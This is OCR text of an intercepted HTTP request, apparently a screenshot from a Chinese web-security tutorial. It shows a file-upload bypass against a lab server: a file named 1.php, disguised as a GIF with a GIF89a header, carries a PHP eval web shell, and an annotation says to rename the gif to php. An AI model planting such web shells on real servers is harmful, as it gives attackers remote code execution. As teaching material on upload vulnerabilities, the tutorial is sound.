 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /file_upload/upload_content.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfNujhTlA5heppqw5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.8/file_upload/upload_content.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryfNujhTlA5heppqw5
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST[fox]) ?>
尝试将gif文件名修改为php文件
------WebKitFormBoundaryfNujhTlA5heppqw5
Content-Disposition: form-data; name="submit"
https://blog.csdn.net/Eastmount